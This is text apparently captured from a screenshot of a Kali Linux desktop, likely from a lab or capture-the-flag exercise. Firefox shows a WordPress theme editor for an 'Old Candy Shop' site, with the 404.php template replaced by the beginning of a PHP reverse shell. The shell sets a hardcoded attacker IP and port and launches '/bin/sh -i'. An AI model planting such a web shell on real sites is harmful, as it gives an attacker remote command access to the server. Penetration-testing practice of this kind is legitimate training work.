 kali
应用程序 位置 Firefox ESR 星期五 22:16 1 en
Edit Themes ‹ Old Candy Shop — WordPress - Mozilla Firefox
Edit Themes ‹ Old Candy
dpress/wp-admin/theme-editor.php?file=404.php&theme=twentythirteen Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Old Candy Shop Cart66 9 0 New SEO Howdy, admin
All in One SEO
Posts
Media
Pages
Comments
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 5
Users
Tools
Settings
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache
normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail
and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '196.168.1.107'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive
author-bio.php
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-quote.php
content-status.php
content-video.php